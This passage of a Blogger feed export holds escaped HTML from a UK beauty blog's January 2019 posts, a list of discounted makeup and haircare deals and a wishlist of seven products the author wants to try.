src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBTyGMshFDiwbUnAC2NcUKRiacKJtUZvOleXS81F96bw7UcJyFp03TiiN8IQHCsZKNZG6Sqq724x9QOoK-4_FkF9Rn-_CoLNuMTOppkaCtyZB7S2ZMAC_iB1EgDkOydLsQ33FNBz1jyPw\/s1600\/Boots-must-haves-gift-set.png\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ESAVVY SUNDAY STAR BUY\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBoots Beauty Must Haves ONLY £12.50 Worth £50 \u003Ca href=\"https:\/\/www.boots.com\/boots-beauty-must-haves-10231651\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWhile the £50 worth seems a little inflated to me, this gift set is a bit of a steal at only £12.50! Fours products are full size with the S\u0026amp;G Hand Cream and No7 Lipstick being the highlights of the box! The Mark Hill Anti-Humidity spray also looks like a good product and the Soltan face SPF is a good one to store away for summer.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDefinitely worth picking up if you like the look of a few of the products!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh923Ebxj7HKLsITMErUlU29lQBQyeoi1iqFUl58rjXpfBCiRZ2k4YArSLC8VvQxQdNQkTnMk7SkYXp2G5HQ0H7ROtxbm07Ets2nXmS9wvbp9blbqbEpRNaNDqytUOt2lMQJvlv0LeCEto\/s1600\/beauty-sale-bargains-january-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003ESALE SAVINGS \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EUrban Decay Naked Cherry Palette\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £42 \u003Cu\u003ENOW £33.60\u003C\/u\u003E \u003Ca href=\"https:\/\/www.feelunique.com\/p\/Urban-Decay-Naked-Cherry\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBecca Gold Shimmering Skin Perfector Pressed Highlighter \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £30 \u003Cu\u003ENOW £15\u003C\/u\u003E \u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/becca-shimmering-skin-perfector-pressed-highlighter-gold.html\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBy Terry Twist-On Lip (5 shades) \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS 26 \u003Cu\u003ENOW £7.80\u003C\/u\u003E \u003Ca href=\"https:\/\/www.spacenk.com\/uk\/en_GB\/makeup\/lips\/lipstick\/twist-on-lip-MUK200021127.html?dwvar_MUK200021127_color=UK200021127\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBeauty Bakerie Pisa Cake Blush Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £45 \u003Cu\u003ENOW £22.50\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/sale\/beauty-bakerie-pisa-cake-blush-set-10256089\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStila Shimmering Heights Shimmer \u0026amp; Glow Liquid Eyeshadow Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £29 \u003Cu\u003ENOW £17.50\u003C\/u\u003E \u003Ca href=\"https:\/\/stila.co.uk\/collections\/clearance-1\/products\/shimmering-heights-shimmer-glow-liquid-eyeshadow-set\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"506\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjto9NN3JcBYJVoykQ7E5aZn-IKTB8Sv9QZ2sn0WDDkepow2fUms-kwbqvLb0qUpiDOnmNSWR-CZU9uNTgoQCq49__PPc424B5FQyVK_Gg-uY4k8gBhFplqE60JWQQTi4oqRo3gSObUP9Q\/s1600\/makeup-sale-buys-january-2019.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOGX Refresh \u0026amp; Full + Biotin \u0026amp; Collagen Dry Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £6.99 \u003Cu\u003ENOW £4.66\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/ogx-refresh-and-full-biotin-and-collagen-dry-shampoo-165ml-10252950\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EOGX Purifying + Charcoal Detox Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £6.99 \u003Cu\u003ENOW £4.66\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/ogx-purifying-charcoal-detox-shampoo-385ml-10261103\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECover FX Glam \u0026amp; Glow on the Go Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £10 \u003Cu\u003ENOW £7.50\u003C\/u\u003E \u003Ca href=\"https:\/\/www.lookfantastic.com\/cover-fx-glam-glow-on-the-go\/11858879.html?affil=awin\u0026amp;awc=2082_1547776534_cd665499a047edc64b79622bf5d8666c\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EFaceinc by Nails inc Rose Gold Peel Off Pod Mask\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £5 \u003Cu\u003ENow £3.25\u003C\/u\u003E \u003Ca href=\"https:\/\/www.lookfantastic.com\/faceinc-by-nails-inc.-rose-glow-peel-off-pod-mask-10ml\/11431053.html\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EGarnier Ultimate Blends Maple \u0026amp; Castor Oil Shampoo\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EWAS £3.99 \u003Cu\u003ENOW £1.99\u003C\/u\u003E \u003Ca href=\"https:\/\/www.boots.com\/beauty\/hair\/shampoo\/garnier-ultimate-blends-maple-castor-oil-shampoo-360ml-10238545-10238545\" rel=\"nofollow\" target=\"_blank\"\u003EHERE\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6503658908603071119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/savvy-sunday-sale-bargains.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6503658908603071119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6503658908603071119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/savvy-sunday-sale-bargains.html","title":"Savvy Sunday - Sale Bargains "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqt20SBiZn4i-AEMV-90Cs3ekfQ4riedvpm5nNtfZl3tE9rdERFs3xhtQyhP7RB7Ix680g9dQQuizOEEuArnX2fNKpvu-TPGeSKz929a5cOfP65RdNLUJcItF7d692eleiUWoO3_iNqSg\/s72-c\/makeup-savvy-sunday.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2917125781224358844"},"published":{"$t":"2019-01-18T09:00:00.000+00:00"},"updated":{"$t":"2019-01-18T09:00:03.963+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new beauty"}],"title":{"type":"text","$t":"7 Beauty Products I Want To Try This Year"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRaG-jAm6qZPKFulKPNVB1vmHyL8ceRi4651PA9vDMC_DkAUqWC-ftm6Y1pMbgA02NF5HeLRjXxvWbiC9HH3btTC1dQXnLftuebbdX4A5VHOUX5azXGhLLozYhyphenhyphenOOR-XlB1u1CvANOTo\/s1600\/new-beauty-products-to-try-in-2019.jpg\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EAside from the hundreds if not thousands of new beauty releases we will see throughout 2019 I thought today I'd share the products that either came out only recently or in 2018 that I've had my eye on. These are the products that I want in my collection and I'm excited to try!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmXfm4JsuoQvbIpm09XfL2Q6YKPFYB0qu_mFl6OeLOeR1ek3aeMT0ooVWj4zMDZoOD4eEKjWq0OdcDemsMlCVtUWekWB4CwyUOPUqf_jAmrRkXfSRTZWfIP-wnFurNnIDtV035d3tfbdw\/s1600\/morphe-jaclyn-hill-uk.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/morphe-35-colour-the-jaclyn-hill-eye-shadow-palette.html\" rel=\"nofollow\"\u003E\u003Cb\u003EThe Jaclyn Hill X Morphe Eyeshadow Palette\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESince Morphe landed on Cult Beauty in 2018 it's a brand that's been very much on my radar. I love their smaller palettes and I can't get enough of their Continuous Setting Spray and affordable makeup brushes. I also recently picked up the sell out and not to mention incredibly hard to get hold of James Charles X Morphe Palette for my 12-year-old niece (spoilt, I know!).\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile the JC palette is without a doubt too bright for my own makeup tastes I was beyond impressed with the formulas and out of this world pigmentation, so much so that I decided there and then that I needed The Jaclyn Hill Eyeshadow Palette in my life.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe palette does contain a few brights but on the whole is packed full of neutral shades and gorgeous shimmers and from swatches I've seen I have a feeling it's on par with Morphe's collab with James Charles. I'm really looking forward to adding this palette to my collection!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpagjOlNU5rDC0CzjZsXUUlo1bysK0ql2HYukRWdW6xTqPk6ceqT9rSjiq65KhjEY83le52u0O3bhC2bioYlWPQz4ZNVFvAo8xWMCv3FroeLPaOs2eMTbkcJrIvL2Et7A1_XZjPBtqXs8\/s1600\/Charlotter-tilbury-goddess-cleansing-ritual.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/charlotte-tilbury-goddess-cleansing-ritual.html\" rel=\"nofollow\"\u003ECharlotte Tilbury Goddess Cleansing Ritual\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENext up, an early 2019 launch that instantly went on my Cult Beauty wishlist! Being a fan of both Charlotte Tilbury makeup and skincare I'm generally lusting after most items, however, I'm definitely all about the double cleanse life so this cleansing duo needs to be in my bathroom cabinet a-sap.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFor me, cleansing is one of the most important steps in my skincare routine, keeping my complexion clear, so a first cleanse with a citrus and coconut oil based melting oil followed by a deep cleansing yet balancing charcoal 2nd cleanse has me swooning. Skincare may be dull for some but I'm truly excited to add this into my routine some time in 2019.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDMCr4cZvKeLR7LvH4f4McdVBfq2gUlFbkIduDP_avC8x_6dle2q-IhbvTx5QnP0iUGSX4W-u45IHa98VcseoJMyWFZ7b15YxtQ4eM652rjIub-RYdvSnCrzALHMZda3OoXQz0SOaVhBk\/s1600\/Charlotter-tilbury-pillow-talk.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/charlotte-tilbury-luxury-palette-pillow-talk.html\" rel=\"nofollow\"\u003ECharlotte Tilbury Luxury Palette in Pillow Talk\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother Charlotte Tilbury\u0026nbsp; product on my wish list, actually I'm crossing my fingers that it will come back in stock, is the stunning Pillow Talk Luxury Eyeshadow Palette. Already loving both the Pillow Talk lipstick and liner along with adoring Luxury Palettes from Charlotte Tilbury this is a total match made in heaven for me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI have a feeling the blush neutrals with a hint of shimmer will be perfect for pretty daytime eyes and I just know I will get a lot of wear from this palette as I do with the 3 other Luxury Palettes I own. Four shades for £39.00 is expensive but I seriously can't resist this one!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7wI0W_8F1e-QzUF2SZ5LdeozMt0KsJXN8uPPOdNSDnOxOfFDjQZuCjR7f0dYjS5SmPijjIm3AwVjfawfSntkhzd_XvewU5ambOE0Sik7NWDtWZf5Efbbezxy_Fev-upVH6FxeaNPrAnA\/s1600\/wet-n-wild-photofocus-foundation.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E \u003Ca href=\"https:\/\/www.beautybay.com\/p\/wet-n-wild\/photo-focus-foundation\/\" rel=\"nofollow\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cb\u003EWet n Wild Photo Focus Foundation\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhile I've vowed 2019 will be the year I put an end to unnecessary foundation purchases, this is a foundation I keep seeing in many beauty gurus round-up posts for 2018 for being on the best drugstore foundations. So for £6.00 I think I need to try it out for myself!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI did a haul post of my first ever Wet n Wild spend (you can find it \u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/09\/wet-n-wild-uk-launch.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E) when it landed on Beauty Bay last year and I loved nearly everything I picked up, so fingers crossed I love the foundation too!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"447\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6sf01O8JHSX6W9ix2X8hD1Nb-27GvtAACSIpuB5-I7QDTfLJnCPhF6eLo4LOfCZ0bNq9T3jM78KNewgh2bfGqfBLIhtbKLlGHwf1bXnZNoQ8g1yoFE-599NsI1fMRI3hzCJWcN6ssws\/s1600\/pixi-fairy-lights-liquid-eyeshadows.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.cultbeauty.co.uk\/pixi-liquid-fairy-lights.html\" rel=\"nofollow\"\u003E\u003Cb\u003EPixi Fairy Lights\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother beauty-guru enabled wishlist item here, with Pixi's Liquid Fairy Lights. Before watching Tati's favourite beauty products of 2018 these were on my radar but I haven't seen much about them or even swatches. It turns out they are similar to the Stila Glitter \u0026amp; Glow Liquid Eye Shadows but at the fraction of the cost! They are also currently reduced to only £9 each on Cult Beauty so I have a feeling at least one of the shade will be mine very shortly.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnyone else a huge fan of super reflective shimmer eyeshadows right now?\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 